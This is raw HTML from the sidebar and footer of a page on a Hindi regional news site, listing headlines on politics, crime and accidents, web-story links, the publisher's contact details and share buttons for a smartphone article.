			<a aria-label="शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/partha-1755501775-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="cm bangal" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13568/teacher-recruitment-scam-former-education-minister-partha-chatterjee-gets-bail-released-from-jail-after-two-years/">शिक्षक भर्ती घोटाला: पूर्व शिक्षा मंत्री पार्थ चटर्जी को मिली ज़मानत, दो साल बाद जेल से रिहाई</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 11, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="बस की ठोकर से बाइक सवार तीन युवकों की मौत" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/rgh03-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9255/three-youth-riding-a-bike-died-after-being-hit-by-a-bus/">बस की ठोकर से बाइक सवार तीन युवकों की मौत</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/Satoriya-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9246/one-and-a-half-month-monitoring-police-caught-the-bookies-as-soon-as-they-reached-the-city/">डेढ़ महीने की निगरानी, शहर पहुंचते ही पुलिस ने दबोचा सटोरियों को</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 7, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RTI : Right to Information" href="https://bulandhindustan.com/8857/rti-right-to-information/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/01/हाई-अलर्ट-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Right to Information" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/8857/rti-right-to-information/">RTI : Right to Information</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">January 18, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/06/barkhast-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9252/sp-dismissed-constable-who-was-friendly-with-smugglers/">तस्करों से यारी, आरक्षक को पड़ा भारी, एसपी ने किया बर्खास्त</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">June 9, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2024/04/aman_singh_beurocrat-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/9194/court-closed-the-case-registered-against-aman-singh/">आय से अधिक संपत्ति मामले में पूर्व IAS अमन सिंह को मिली राहत, कोर्ट ने किया केस खत्म</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">April 20, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="stream-item-widget-4" class="container-wrapper widget stream-item-widget"><div class="stream-item-widget-content"><img class="widget-stream-image" src="http://bulandhindustan.com/wp-content/uploads/2022/08/Website-Ad-01-1.jpg" width="336" height="280" alt=""></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /--><div id="web_stories_before_footer" class="container web-stories-section">		<div class="web-stories-list alignnone web-stories-list-block is-view-type-circles is-style-default is-carousel" data-id="1">
			<div
			class="web-stories-list__inner-wrapper carousel-1"
			style="--ws-circle-size:120px"
			>
									<div
					class="web-stories-list__carousel circles"
					data-id="carousel-1"
					data-prev="Previous"
					data-next="Next"
					>
									<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/chaitra-navratri-2025-30-march/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg"
						alt="Chaitra Navratri 2025 :  30 march से शुरू होगा नवरात्रि के पावन पर्व"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2025/03/cropped-Orange-Photocentric-Sunset-Coming-Soon-Instagram-Story-9-1-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/raipur-ganpati-darshan/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg"
						alt="Raipur Ganpati Darshan"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan.jpg 640w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-225x300.jpg 225w, https://bulandhindustan.com/wp-content/uploads/2024/09/cropped-Raipur-Ganpati-Darshan-150x200.jpg 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%aa%e0%a4%a4-%e0%a4%a8%e0%a4%b5%e0%a4%b0%e0%a4%a4%e0%a4%b0-%e0%a4%aa%e0%a4%9c-%e0%a4%b5%e0%a4%a7/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png"
						alt="गुप्त नवरात्रि पूजा विधि"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/06/cropped-11-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/avatars-of-lord-shiva/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png"
						alt="Avatars of lord shiva"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-13-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/stationery-essential-that-every-student-must-have/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-640x853.png"
						alt="Stationery essential that every student must have"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-12-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/maang-tikka/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-640x853.png"
						alt="MAANG  TIKKA"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/benefits-of-curd/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-640x853.png"
						alt="Benefits of curd"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-10-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/%e0%a4%97%e0%a4%a3%e0%a4%b6-%e0%a4%9c-%e0%a4%95-%e0%a4%85%e0%a4%b0%e0%a4%aa%e0%a4%a4-%e0%a4%95%e0%a4%b0-%e0%a4%af-%e0%a4%9a%e0%a4%9c/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-640x853.png"
						alt="गणेश जी को अर्पित करे ये चीज़"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-1-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/most-mysterious-places-in-india/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-640x853.png"
						alt="Most Mysterious Places In India"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-8-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
						<div
				class="web-stories-list__story"
				data-wp-interactive="web-stories-block"
				data-wp-context='{"instanceId":1}'				data-wp-on--click="actions.open"
				data-wp-on-window--popstate="actions.onPopstate"
				>
							<div class="web-stories-list__story-poster">
				<a href="https://bulandhindustan.com/web-stories/10-greatest-lamborghini-cars-ever-made/" >
					<img
						src="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-640x853.png"
						alt="10 Greatest Lamborghini cars ever made"
						width="185"
						height="308"
													srcset="https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7.png 640w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-225x300.png 225w, https://bulandhindustan.com/wp-content/uploads/2023/05/cropped-11-7-150x200.png 150w"
																			sizes="(max-width: 640px) 100vw, 640px"
												loading="lazy"
						decoding="async"
					>
				</a>
			</div>
						</div>
								</div>
					<div tabindex="0" aria-label="Previous" class="glider-prev"></div>
					<div tabindex="0" aria-label="Next" class="glider-next"></div>
								</div>
		</div>
		</div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-4" class="container-wrapper widget aboutme-widget">
				<div class="about-author about-content-wrapper"><img alt="" src="https://bulandhindustan.com/wp-content/uploads/2022/08/WhatsApp-Image-2022-07-16-at-12.27.30-PM.jpeg" class="about-author-img" width="280" height="47">

					<div class="aboutme-widget-content">बुलंद हिंदुस्तान एक प्रादेशिक न्यूज़ पोर्टल हैं, जहां आपको मिलती हैं राजनैतिक, मनोरंजन, खेल -जगत, व्यापार , अंर्राष्ट्रीय, छत्तीसगढ़ , मध्याप्रदेश एवं अन्य राज्यो की विश्वशनीय एवं सबसे प्रथम खबर ।
					</div>
					<div class="clearfix"></div>
			
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="author-bio-widget-6" class="container-wrapper widget aboutme-widget"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">हमारा पता<span class="widget-title-icon tie-icon"></span></div></div>
				<div class="about-author about-content-wrapper">

					<div class="aboutme-widget-content"><b>प्रधान संपादक : </b> वंशिका पाण्डेय<br/>

<b>कार्यालय :</b> महादेवघाट , धीवर समाज के पास, रायपुरा <br/>
<b>जिला :</b> रायपुर  <b> पिन :</b> 492001<br/>
<b>मोबाइल नं. :</b> 7024188141<br/>
<b>ईमेल आईडी :</b> bulandhindustan1@gmail.com<br/>

<b>---------------</b>
<h4>सोशल मीडिया से जुड़े</h4>
					</div>
					<div class="clearfix"></div>
			<ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul>
				</div><!-- .about-widget-content -->
			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/115236530_gettyimages-858415514.jpg-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13580/tejashwi-yadav-became-the-leader-of-rjd-legislative-party-important-reasons-came-to-light-in-the-meeting-on-election-defeat/">RJD विधायक दल का नेता बने तेजस्वी यादव, चुनावी हार पर बैठक में सामने आए अहम कारण</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-220x150.jpg 220w, https://bulandhindustan.com/wp-content/uploads/2025/11/b2193d78-761e-4d66-b0b5-046028dc9eba_1705042320103-692x470.jpg 692w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13577/korba-wood-smugglers-took-two-forest-workers-hostage-and-beat-them/">कोरबा: लकड़ी तस्करों ने दो वनकर्मियों को बंधक बनाकर पीटा</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/" class="post-thumb"><img width="220" height="150" src="https://bulandhindustan.com/wp-content/uploads/2025/11/1000743359-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://bulandhindustan.com/13574/sir-show-cause-notice-to-9-patwaris-in-mahasamund-for-negligence-in-work/">SIR कार्य में लापरवाही: महासमुंद में 9 पटवारियों को कारण बताओ नोटिस</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">November 17, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> Buland Hindustan</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6&#038;url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6%20https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/&text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=%E0%A4%AD%E0%A4%BE%E0%A4%B0%E0%A4%A4%20%E0%A4%AE%E0%A5%87%E0%A4%82%20%E0%A4%9C%E0%A4%B2%E0%A5%8D%E0%A4%A6%20%E0%A4%86%E0%A4%8F%E0%A4%97%E0%A4%BE%20Vivo%20V25%205G%20%E0%A4%B8%E0%A5%8D%E0%A4%AE%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%AB%E0%A5%8B%E0%A4%A8%E2%80%A6%E2%80%A6%20https://bulandhindustan.com/2895/vivo-v25-5g-smartphone-will-come-soon-in-india/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://bulandhindustan.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
